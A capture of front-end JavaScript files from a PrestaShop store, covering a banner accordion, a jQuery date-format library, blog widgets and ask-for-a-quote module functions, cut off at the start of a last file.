

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/custombanners/views/js/front.js
body_size: 561
content:
/**
*  @author    Amazzing
*  @copyright Amazzing
*  @license   https://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/

var cb = {
	init: function() {
		Object.keys(cb).forEach(function(key) {
			if (key.startsWith('init') && key != 'init') {
				cb[key]();
			}
		});
	},
	initAccordion: function() {
		$('.cb-wrapper.type-4').find('.cb-item-title').on('click', function() {
			$(this).siblings('.cb-item-content').slideToggle().parent().toggleClass('active')
			.siblings().removeClass('active').find('.cb-item-content').slideUp();
		});
	},
	initHoverImages: function() {
		$('.hover-src').on('mouseenter mouseleave', function() {
			let $img = $(this);
			if (!$img.data('toggle-src')) {
				$img.data('toggle-src', $img.attr('src').substring(0, $img.attr('src').lastIndexOf('/') + 1) + $img.data('hover-src'));
				if ($img.data('toggle-src').endsWith('.webp') && $img.attr('src').endsWith('.webp.jpg')) {
					$img.data('toggle-src', $img.data('toggle-src') + '.jpg');
				}
			}
			let newSrc = $img.data('toggle-src');
			$img.data('toggle-src', $img.attr('src')).attr('src', newSrc);
		});
	},
};
$(document).ready(function() {
	cb.init();
});
/* since 2.9.9 */

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/dateFormat.js
body_size: 3587
content:
var DateFormat = {};

(function($) {
  var daysInWeek          = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];
  var shortDaysInWeek     = ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'];
  var shortMonthsInYear   = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun',
                              'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];
  var longMonthsInYear    = ['January', 'February', 'March', 'April', 'May', 'June',
                              'July', 'August', 'September', 'October', 'November', 'December'];
  var shortMonthsToNumber = { 'Jan': '01', 'Feb': '02', 'Mar': '03', 'Apr': '04', 'May': '05', 'Jun': '06',
                              'Jul': '07', 'Aug': '08', 'Sep': '09', 'Oct': '10', 'Nov': '11', 'Dec': '12' };

  var YYYYMMDD_MATCHER = /\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;

  $.format = (function() {
    function numberToLongDay(value) {
      // 0 to Sunday
      // 1 to Monday
      return daysInWeek[parseInt(value, 10)] || value;
    }

    function numberToShortDay(value) {
      // 0 to Sun
      // 1 to Mon
      return shortDaysInWeek[parseInt(value, 10)] || value;
    }

    function numberToShortMonth(value) {
      // 1 to Jan
      // 2 to Feb
      var monthArrayIndex = parseInt(value, 10) - 1;
      return shortMonthsInYear[monthArrayIndex] || value;
    }

    function numberToLongMonth(value) {
      // 1 to January
      // 2 to February
      var monthArrayIndex = parseInt(value, 10) - 1;
      return longMonthsInYear[monthArrayIndex] || value;
    }

    function shortMonthToNumber(value) {
      // Jan to 01
      // Feb to 02
      return shortMonthsToNumber[value] || value;
    }

    function parseTime(value) {
      // 10:54:50.546
      // => hour: 10, minute: 54, second: 50, millis: 546
      // 10:54:50
      // => hour: 10, minute: 54, second: 50, millis: ''
      var time = value,
          hour,
          minute,
          second,
          millis = '',
          delimited,
          timeArray;

      if(time.indexOf('.') !== -1) {
        delimited = time.split('.');
        // split time and milliseconds
        time   = delimited[0];
        millis = delimited[delimited.length - 1];
      }

      timeArray = time.split(':');

      if(timeArray.length === 3) {
        hour   = timeArray[0];
        minute = timeArray[1];
        // '20 GMT-0200 (BRST)'.replace(/\s.+/, '').replace(/[a-z]/gi, '');
        // => 20
        // '20Z'.replace(/\s.+/, '').replace(/[a-z]/gi, '');
        // => 20
        second = timeArray[2].replace(/\s.+/, '').replace(/[a-z]/gi, '');
        // '01:10:20 GMT-0200 (BRST)'.replace(/\s.+/, '').replace(/[a-z]/gi, '');
        // => 01:10:20
        // '01:10:20Z'.replace(/\s.+/, '').replace(/[a-z]/gi, '');
        // => 01:10:20
        time = time.replace(/\s.+/, '').replace(/[a-z]/gi, '');
        return {
          time:    time,
          hour:    hour,
          minute:  minute,
          second:  second,
          millis:  millis
        };
      }

      return { time : '', hour : '', minute : '', second : '', millis : '' };
    }


    function padding(value, length) {
      var paddingCount = length - String(value).length;
      for(var i = 0; i < paddingCount; i++) {
        value = '0' + value;
      }
      return value;
    }

    return {

      parseDate: function(value) {
        var values,
            subValues;

        var parsedDate = {
          date:       null,
          year:       null,
          month:      null,
          dayOfMonth: null,
          dayOfWeek:  null,
          time:       null
        };

        if(typeof value == 'number') {
          return this.parseDate(new Date(value));
        } else if(typeof value.getFullYear == 'function') {
          parsedDate.year       = String(value.getFullYear());
          // d = new Date(1900, 1, 1) // 1 for Feb instead of Jan.
          // => Thu Feb 01 1900 00:00:00
          parsedDate.month      = String(value.getMonth() + 1);
          parsedDate.dayOfMonth = String(value.getDate());
          parsedDate.time       = parseTime(value.toTimeString() + '.' + value.getMilliseconds());
        } else if(value.search(YYYYMMDD_MATCHER) != -1) {
          /* 2009-04-19T16:11:05+02:00 || 2009-04-19T16:11:05Z */
          values = value.split(/[T\+-]/);
          parsedDate.year       = values[0];
          parsedDate.month      = values[1];
          parsedDate.dayOfMonth = values[2];
          parsedDate.time       = parseTime(values[3].split('.')[0]);
        } else {
          values = value.split(' ');
          if(values.length === 6 && isNaN(values[5])) {
            // values[5] == year
            /*
             * This change is necessary to make `Mon Apr 28 2014 05:30:00 GMT-0300` work
             * like `case 7`
             * otherwise it will be considered like `Wed Jan 13 10:43:41 CET 2010
             * Fixes: https://github.com/phstc/jquery-dateFormat/issues/64
             */
            values[values.length] = '()';
          }
          switch (values.length) {
            case 6:
              /* Wed Jan 13 10:43:41 CET 2010 */
              parsedDate.year       = values[5];
              parsedDate.month      = shortMonthToNumber(values[1]);
              parsedDate.dayOfMonth = values[2];
              parsedDate.time       = parseTime(values[3]);
              break;
            case 2:
              /* 2009-12-18 10:54:50.546 */
              subValues = values[0].split('-');
              parsedDate.year       = subValues[0];
              parsedDate.month      = subValues[1];
              parsedDate.dayOfMonth = subValues[2];
              parsedDate.time       = parseTime(values[1]);
              break;
            case 7:
              /* Tue Mar 01 2011 12:01:42 GMT-0800 (PST) */
            case 9:
              /* added by Larry, for Fri Apr 08 2011 00:00:00 GMT+0800 (China Standard Time) */
            case 10:
              /* added by Larry, for Fri Apr 08 2011 00:00:00 GMT+0200 (W. Europe Daylight Time) */
              parsedDate.year       = values[3];
              parsedDate.month      = shortMonthToNumber(values[1]);
              parsedDate.dayOfMonth = values[2];
              parsedDate.time       = parseTime(values[4]);
              break;
            case 1:
              /* added by Jonny, for 2012-02-07CET00:00:00 (Doctrine Entity -> Json Serializer) */
              subValues = values[0].split('');
              parsedDate.year       = subValues[0] + subValues[1] + subValues[2] + subValues[3];
              parsedDate.month      = subValues[5] + subValues[6];
              parsedDate.dayOfMonth = subValues[8] + subValues[9];
              parsedDate.time       = parseTime(subValues[13] + subValues[14] + subValues[15] + subValues[16] + subValues[17] + subValues[18] + subValues[19] + subValues[20]);
              break;
            default:
              return null;
          }
        }

        if(parsedDate.time) {
          parsedDate.date = new Date(parsedDate.year, parsedDate.month - 1, parsedDate.dayOfMonth, parsedDate.time.hour, parsedDate.time.minute, parsedDate.time.second, parsedDate.time.millis);
        } else {
          parsedDate.date = new Date(parsedDate.year, parsedDate.month - 1, parsedDate.dayOfMonth);
        }

        parsedDate.dayOfWeek = String(parsedDate.date.getDay());

        return parsedDate;
      },

      date : function(value, format) {
        try {
          var parsedDate = this.parseDate(value);

          if(parsedDate === null) {
            return value;
          }

          var year       = parsedDate.year,
              month      = parsedDate.month,
              dayOfMonth = parsedDate.dayOfMonth,
              dayOfWeek  = parsedDate.dayOfWeek,
              time       = parsedDate.time;
          var hour;

          var pattern      = '',
              retValue     = '',
              unparsedRest = '',
              inQuote      = false;

          /* Issue 1 - variable scope issue in format.date (Thanks jakemonO) */
          for(var i = 0; i < format.length; i++) {
            var currentPattern = format.charAt(i);
            // Look-Ahead Right (LALR)
            var nextRight      = format.charAt(i + 1);

            if (inQuote) {
              if (currentPattern == "'") {
                retValue += (pattern === '') ? "'" : pattern;
                pattern = '';
                inQuote = false;
              } else {
                pattern += currentPattern;
              }
              continue;
            }
            pattern += currentPattern;
            unparsedRest = '';
            switch (pattern) {
              case 'ddd':
                retValue += numberToLongDay(dayOfWeek);
                pattern = '';
                break;
              case 'dd':
                if(nextRight === 'd') {
                  break;
                }
                retValue += padding(dayOfMonth, 2);
                pattern = '';
                break;
              case 'd':
                if(nextRight === 'd') {
                  break;
                }
                retValue += parseInt(dayOfMonth, 10);
                pattern = '';
                break;
              case 'D':
                if(dayOfMonth == 1 || dayOfMonth == 21 || dayOfMonth == 31) {
                  dayOfMonth = parseInt(dayOfMonth, 10) + 'st';
                } else if(dayOfMonth == 2 || dayOfMonth == 22) {
                  dayOfMonth = parseInt(dayOfMonth, 10) + 'nd';
                } else if(dayOfMonth == 3 || dayOfMonth == 23) {
                  dayOfMonth = parseInt(dayOfMonth, 10) + 'rd';
                } else {
                  dayOfMonth = parseInt(dayOfMonth, 10) + 'th';
                }
                retValue += dayOfMonth;
                pattern = '';
                break;
              case 'MMMM':
                retValue += numberToLongMonth(month);
                pattern = '';
                break;
              case 'MMM':
                if(nextRight === 'M') {
                  break;
                }
                retValue += numberToShortMonth(month);
                pattern = '';
                break;
              case 'MM':
                if(nextRight === 'M') {
                  break;
                }
                retValue += padding(month, 2);
                pattern = '';
                break;
              case 'M':
                if(nextRight === 'M') {
                  break;
                }
                retValue += parseInt(month, 10);
                pattern = '';
                break;
              case 'y':
              case 'yyy':
                if(nextRight === 'y') {
                  break;
                }
                retValue += pattern;
                pattern = '';
                break;
              case 'yy':
                if(nextRight === 'y') {
                  break;
                }
                retValue += String(year).slice(-2);
                pattern = '';
                break;
              case 'yyyy':
                retValue += year;
                pattern = '';
                break;
              case 'HH':
                retValue += padding(time.hour, 2);
                pattern = '';
                break;
              case 'H':
                if(nextRight === 'H') {
                  break;
                }
                retValue += parseInt(time.hour, 10);
                pattern = '';
                break;
              case 'hh':
                /* time.hour is '00' as string == is used instead of === */
                hour = (parseInt(time.hour, 10) === 0 ? 12 : time.hour < 13 ? time.hour
                    : time.hour - 12);
                retValue += padding(hour, 2);
                pattern = '';
                break;
              case 'h':
                if(nextRight === 'h') {
                  break;
                }
                hour = (parseInt(time.hour, 10) === 0 ? 12 : time.hour < 13 ? time.hour
                    : time.hour - 12);
                retValue += parseInt(hour, 10);
                // Fixing issue https://github.com/phstc/jquery-dateFormat/issues/21
                // retValue = parseInt(retValue, 10);
                pattern = '';
                break;
              case 'mm':
                retValue += padding(time.minute, 2);
                pattern = '';
                break;
              case 'm':
                if(nextRight === 'm') {
                  break;
                }
                retValue += time.minute;
                pattern = '';
                break;
              case 'ss':
                /* ensure only seconds are added to the return string */
                retValue += padding(time.second.substring(0, 2), 2);
                pattern = '';
                break;
              case 's':
                if(nextRight === 's') {
                  break;
                }
                retValue += time.second;
                pattern = '';
                break;
              case 'S':
              case 'SS':
                if(nextRight === 'S') {
                  break;
                }
                retValue += pattern;
                pattern = '';
                break;
              case 'SSS':
                retValue +=  padding(time.millis.substring(0, 3), 3);
                pattern = '';
                break;
              case 'a':
                retValue += time.hour >= 12 ? 'PM' : 'AM';
                pattern = '';
                break;
              case 'p':
                retValue += time.hour >= 12 ? 'p.m.' : 'a.m.';
                pattern = '';
                break;
              case 'E':
                retValue += numberToShortDay(dayOfWeek);
                pattern = '';
                break;
              case "'":
                pattern = '';
                inQuote = true;
                break;
              default:
                retValue += currentPattern;
                pattern = '';
                break;
            }
          }
          retValue += unparsedRest;
          return retValue;
        } catch (e) {
          if(console && console.log) {
            console.log(e);
          }
          return value;
        }
      },
      /*
       * JavaScript Pretty Date
       * Copyright (c) 2011 John Resig (ejohn.org)
       * Licensed under the MIT and GPL licenses.
       *
       * Takes an ISO time and returns a string representing how long ago the date
       * represents
       *
       * ('2008-01-28T20:24:17Z') // => '2 hours ago'
       * ('2008-01-27T22:24:17Z') // => 'Yesterday'
       * ('2008-01-26T22:24:17Z') // => '2 days ago'
       * ('2008-01-14T22:24:17Z') // => '2 weeks ago'
       * ('2007-12-15T22:24:17Z') // => 'more than 5 weeks ago'
       *
       */
      prettyDate : function(time) {
        var date;
        var diff;
        var abs_diff;
        var day_diff;
        var abs_day_diff;
        var tense;

        if(typeof time === 'string' || typeof time === 'number') {
          date = new Date(time);
        }

        if(typeof time === 'object') {
          date = new Date(time.toString());
        }

        diff = (((new Date()).getTime() - date.getTime()) / 1000);
  
        abs_diff = Math.abs(diff);
        abs_day_diff = Math.floor(abs_diff / 86400);

        if(isNaN(abs_day_diff)) {
          return;
        }

        tense = diff < 0 ? 'from now' : 'ago';
  
        if(abs_diff < 60) {
          if(diff >= 0)
            return 'just now';
          else
            return 'in a moment';
        } else if(abs_diff < 120) {
          return '1 minute ' + tense;
        } else if(abs_diff < 3600) {
          return Math.floor(abs_diff / 60) + ' minutes ' + tense;
        } else if(abs_diff < 7200) {
          return '1 hour ' + tense;
        } else if(abs_diff < 86400) {
          return Math.floor(abs_diff / 3600) + ' hours ' + tense;
        } else if(abs_day_diff === 1) {
          if(diff >= 0)
            return 'Yesterday';
          else
            return 'Tomorrow';
        } else if(abs_day_diff < 7) {
          return abs_day_diff + ' days ' + tense;
        } else if(abs_day_diff === 7) {
          return '1 week ' + tense;
        } else if(abs_day_diff < 31) {
          return Math.ceil(abs_day_diff / 7) + ' weeks ' + tense;
        } else {
          return 'more than 5 weeks ' + tense;
        }
      },
      toBrowserTimeZone : function(value, format) {
        return this.date(new Date(value), format || 'MM/dd/yyyy HH:mm:ss');
      }
    };
  }());
}(DateFormat));

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/ybc_blog_free/views/js/blog.js
body_size: 1679
content:
/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2017 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
$(document).ready(function(){
    $('#ybc-blog-capcha-refesh').click(function(){
        originalCapcha = $('#ybc-blog-capcha-img').attr('src');
        originalCode = $('#ybc-blog-capcha-img').attr('rel');
        newCode = Math.random();
        $('#ybc-blog-capcha-img').attr('src', originalCapcha.replace(originalCode,newCode));
        $('#ybc-blog-capcha-img').attr('rel', newCode);
    });
    $('.blog_rating_star').click(function(){
        var rating = parseInt($(this).attr('rel'));
        $('.blog_rating_star').removeClass('star_on');
        $('#blog_rating').val(rating);
        for(i = 1; i<= rating; i++)
        {
            $('.blog_rating_star_'+i).addClass('star_on');
        }
    });
    $('.ybc-block-comment-report').click(function(){
        if(!confirm(ybc_blog_free_report_warning))
            return false;
        btnObj = $(this);
        btnObj.addClass('active');
        $.ajax({
            url : ybc_blog_free_report_url,
            data : {
                id_comment : btnObj.attr('rel')
            },
            dataType: 'json',
            type : 'post',
            success: function(json){
                if(json['success'])
                    btnObj.remove();
                else
                {
                    alert(json['error']);
                }
                btnObj.removeClass('active');
            },
            error: function(){
                alert(ybc_blog_free_error);
                btnObj.removeClass('active');
            }
        });
    });

    $('.ybc-blog-like-span').click(function(){
        btnObj = $(this);
        if(!btnObj.hasClass('active'))
        {
            $('.ybc-blog-like-span-'+btnObj.attr('data-id-post')).addClass('active');
            $.ajax({
                url : ybc_blog_free_like_url,
                data : {
                    id_post : btnObj.attr('data-id-post')
                },
                dataType: 'json',
                type : 'post',
                success: function(json){
                    if(json['success'])
                    {
                        $('.ben_'+btnObj.attr('data-id-post')).text(json['likes']);
                    }
                    else
                    {
                        $('.ybc-blog-like-span-'+btnObj.attr('data-id-post')).removeClass('active');
                        alert(json['error']);
                    }
                },
                error: function(){
                    $('.ybc-blog-like-span-'+btnObj.attr('data-id-post')).removeClass('active');
                    alert(ybc_like_error);
                }
            });
        }
    });

    if ($('.ybc_block_slider ul').length > 0)
        $('.ybc_block_slider ul').owlCarousel({
            items : 4,
            responsive : {
                0 : {
                    items : 1
                },
                480 : {
                    items : 2
                },
                768 : {
                    items : 3
                },
                992 : {
                    items : 3
                },
                1199 : {
                    items : 4
                }
            },
            nav : true,
            loop: $(".ybc_block_slider ul li").length > 1,
            rewindNav : false,
            margin:30,
            dots : false,
            navText: ['', ''],
            callbacks: true,
        });

    if ($('.page_blog_gallery.ybc_block_slider ul').length > 0)
        $('.page_blog_gallery.ybc_block_slider ul').owlCarousel({
            items : 3,
            responsive : {
                0 : {
                    items : 3
                },
                480 : {
                    items : 3
                },
                768 : {
                    items : 3
                },
                992 : {
                    items : 3
                }
            },
            nav : true,
            loop: $(".page_blog_gallery.ybc_block_slider ul li").length > 1,
            rewindNav : false,
            margin:30,
            dots : false,
            navText: ['', ''],
            callbacks: true,
        });

    // page blog


    if ($('body:not(.index) .ybc_block_slider ul').length > 0)
        $('body:not(.index) .ybc_block_slider ul').owlCarousel({
            items : 1,
            nav : true,
            loop: $("body:not(.index) .ybc_block_slider ul li").length > 1,
            rewindNav : false,
            dots : false,
            margin: 30,
            navText: ['', ''],
            callbacks: true,
        });

    if ($('.page_blog_gallery.ybc_block_slider ul').length > 0)
        $('.page_blog_gallery.ybc_block_slider ul').owlCarousel({
            items : 3,
            nav : true,
            loop: $(".page_blog_gallery.ybc_block_slider ul li").length > 1,
            rewindNav : false,
            margin:10,
            dots : false,
            navText: ['', ''],
            callbacks: true,
        });

    if ($('.ybc-blog-related-products-wrapper .ybc_related_products_type_carousel').length > 0)
        $('.ybc-blog-related-products-wrapper .ybc_related_products_type_carousel').owlCarousel({
            items : 3,
            responsive : {
                // breakpoint from 0 up
                0 : {
                    items : 1
                },
                370 : {
                    items : 2
                },
                992 : {
                    items : 3
                },
            },
            nav : true,
            navRewind : false,
            //Pagination
            margin: 30,
            dots : false,
            navText : [ , ],
        });

    if ($('.ybc_blog_free_related_posts_type_carousel ul').length > 0)
        $('.ybc_blog_free_related_posts_type_carousel ul').owlCarousel({
            items : 3,
            responsive : {
                // breakpoint from 0 up
                0 : {
                    items : 1
                },
                370 : {
                    items : 2
                },
                992 : {
                    items : 3
                },
            },
            nav : true,
            navRewind : false,
            //Pagination
            margin: 30,
            dots : false,
            navText : [ , ],
        });
    //Nivo slider
    if($('#ybc_slider').length > 0)
        $(window).load(function() {
            $('#ybc_slider').nivoSlider({
                manualAdvance : !sliderAutoPlay,
                pauseTime: YBC_BLOG_FREE_SLIDER_SPEED,
                afterLoad: function(){
                    $('.ybc-blog-slider').removeClass('loading');
                }
            });
        });

});

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/delmes.js
body_size: 2352
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function reload_product(json_product){
	var html_pr = '';
	var html_tt = '';
			html_pr+= '<table class="table" id="orderProducts">';
			html_pr+= 	'<thead>';
			html_pr+= 		'<tr>';
			html_pr+= 			'<th></th>';
			html_pr+= 			'<th><span class="title_box ">'+table_header_product+'</span></th>';
			html_pr+= 			'<th>';
			html_pr+= 				'<span class="title_box ">'+table_header_sku+'</span>';
			html_pr+= 			'</th>';	
			html_pr+= 			'<th>';	
			html_pr+= 				'<span class="title_box ">'+table_header_UP+'</span>';	
			html_pr+= 			'</th>';	
			html_pr+= 			'<th><span class="title_box ">'+table_header_Qty+'</span></th>';	
			html_pr+= 			'<th>';	
			html_pr+= 				'<span class="title_box ">'+table_header_Total_1+'</span>';
			html_pr+= 			'</th>';
			html_pr+= 			'<th colspan="2"></th>';	
			html_pr+=			'<th></th>';
			html_pr+= 			'</tr>';
			html_pr+= 	'</thead>';
			
	for(i=0;i<json_product['number_product'];i++){				
			html_pr+= 	'<tbody >';
			html_pr+= 		'<tr height="52">';
			html_pr+= 			'<td><img src="'+json_product[i].link_img+'" alt="" class="imgm img-thumbnail" style = "width: 60px;"></td>';				
			html_pr+= 			'<td><a href="'+json_product[i].link_product+'">';				
			html_pr+= 				'<span>'+json_product[i].product_name+'</span>';					
			html_pr+= 				'</a>';
			html_pr+= 				'<div>'+json_product[i].combination+'</div>';
			html_pr+= 			'</td>';
			html_pr+= 			'<td>';
			html_pr+= 				'<span>'+json_product[i].reference+'</span>';
			html_pr+= 			'</td>';				
			html_pr+= 			'<td>';
			html_pr+= 				'<span>';
			html_pr+= 					sign_currency + parseFloat(json_product[i].product_pri).toFixed(2);
			html_pr+= 				'</span>';
			html_pr+= 			'</td>';
			html_pr+= 			'<td>';
			html_pr+= 				'<span>'+json_product[i].product_qty+'</span>';
			html_pr+= 			'</td>';
			html_pr+= 			'<td>';
			html_pr+= 				sign_currency + parseFloat(json_product[i].total_pri).toFixed(2);
			html_pr+= 			'</td>';
			html_pr+= 			'<td colspan="2">&nbsp;</td>';
			html_pr+= 			'<td class="text-right">';
			html_pr+= 				'<div class="btn-group">';
			html_pr+= 					'<a onclick="del_product_view('+parseInt(json_product[i].id_combination)+','+json_product[i].id_quote+','+json_product[i].id_product+',this)" href="javascript:void(0);" name = "btn_del_view" value = "'+json_product[i].id_combination+'_'+json_product[i].id_product+'" class="btn btn-default del_product_view">';
			html_pr+= 						'<i class="icon-trash"></i> ';
			html_pr+=						table_header_delete;
			html_pr+= 					'</a>';
			html_pr+= 				'</div>';
			html_pr+= 			'</td>';
			html_pr+= 		'</tr>';
			html_pr+= 	'</tbody>';		
						
	}		
			html_pr+= '</table>';
	
			html_tt+= 	'<table class="table">';
			html_tt+= 		'<tbody>';
			html_tt+= 			'<tr>';
			html_tt+= 				'<td class="text-right">'+table_header_Total_2+'</td>';	
			html_tt+= 				'<td class="text-right">';
			if(json_product['number_product'] > 0)
			{	
				html_tt+= 				sign_currency + parseFloat(json_product['total_price']).toFixed(2);
			}else
			{
				html_tt+= 	sign_currency + '0,00 ';
			}
			html_tt+= 			'</td>';
			html_tt+= 		'</tr>';
			html_tt+= 	'</tbody>';			
			html_tt+='</table>';
			
	jQuery(".total_price").html(html_tt);			
    jQuery(".list_product").html(html_pr);
}

function reload_mess(json_mess){
	var html = '';
	for(i=0;i<json_mess['number_mess'];i++){
		if(json_mess[i]['type'] == 0)
		{
			html+= '<div class = "message_quote_adm">';
			html+= 		'<div class = "box_chat">';
			html+= 			'<span class = "text_chat">'+json_mess[i].content_mes+'</span>';				
			html+= 		'</div>';				
			html+= 		'<div class = "date_info">';					
			html+= 			'added on '+jQuery.format.date(json_mess[i].date_send,'MMM dd,yyyy')+' at '+jQuery.format.date(json_mess[i].date_send,'HH:MMa')+' pm by '+json_mess[i].email+'   <a onclick="del_message('+json_mess[i].id+','+json_mess[i].id_quote+')" href="javascript:void(0);" type="submit" class = "del_message" id = "'+json_mess[i].id_quote+'" value = "'+json_mess[i].id+'">'+table_header_delete_messa+'</a>';
			html+= 		'</div>';
			html+= '</div>';
		}else
		{
			html+= '<div class = "message_quote_adm" >';
			html+= 		'<div class = "box_chat" style = "background-color:#e8d6b7;">';
			html+= 			'<span class = "text_chat">'+json_mess[i].content_mes+'</span>';				
			html+= 		'</div>';
			html+= 		'<div class = "date_info">';
			html+= 			'added on '+jQuery.format.date(json_mess[i].date_send,'MMM dd,yyyy')+' at '+jQuery.format.date(json_mess[i].date_send,'HH:MMa')+' pm by '+json_mess[i].email+'   <a onclick="del_message('+json_mess[i].id+','+json_mess[i].id_quote+')" href="javascript:void(0);" type="submit" class = "del_message" id = "'+json_mess[i].id_quote+'" value = "'+json_mess[i].id+'">'+table_header_delete_messa+'</a>';
			html+= 		'</div>';
			html+= '</div>';					
		}			
	}			
    jQuery(".box_message").html(html);
}
function del_message(id_mess,id_quote){
	var conditation = 0;
	var baseurl = window.location.hostname;
	var demoMod = demo_mod;
	if(demoMod == 1){
    	jQuery(".show_demoMod").show();
    	return false;
    }	
	jQuery.ajax({
	
			type: 'POST',//phương thức gửi
			jscrossDomain: window.location.hostname,
			crossDomain: true,
			url: '../index.php?controller=delmessagedbboo&fc=module&module=askforaquotemodul', // lấy link của controller mới
			data:'id_mess=' + id_mess + '&id_quote=' + id_quote + '&conditation=' + conditation + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
			dataType:"json",
			success: function(json_mess,textStatus,jqXHR)
			{
				reload_mess(json_mess);
				jQuery(".show_message").show();
				jQuery(".show_message").fadeOut(5000);
            },
			error: function(XMLHttpRequest, textStatus, errorThrown)
			{
			}
			
	});
	
}
function del_product_view(id_combi_view,id_quote,id_product_view,ob){
	var conditation = 1;
	var baseurl = window.location.hostname;
	var demoMod = demo_mod;
	if(demoMod == 1){
    	jQuery(".show_demoMod").show();
    	return false;
    }
	jQuery.ajax({
		type: 'POST',//phương thức gửi
		jscrossDomain: window.location.hostname,
		crossDomain: true,
		url: '../index.php?controller=delmessagedbboo&fc=module&module=askforaquotemodul', // lấy link của controller mới
		data:'id_quote=' + id_quote + '&id_combination=' + id_combi_view + '&conditation=' + conditation + '&id_product_view_dbboo=' + id_product_view + '&demoMod=' + demoMod + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
		dataType:"json",
		beforeSend: function() {
			$(ob).parent().find(".icon-trash").removeClass("icon-trash").addClass("icon-refresh icon-spin");
		},
		success: function(json_product,textStatus,jqXHR)
		{
			$(ob).closest('tr').remove();
			$('.total_price_quote_dbboo span').text(json_product['total_price_formatted']);
			$('#td_totalprice_newquote, .td_fixed_total_price').val(json_product['total_price']);
			$('.batotalproducts').val(json_product['total_price']);
			jQuery(".show_message").show();
			jQuery(".show_message").fadeOut(5000);
			
		}
	});
	
}

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/languagesaveform.js
body_size: 714
content:
/**
* 2007-2023 PrestaShop
*
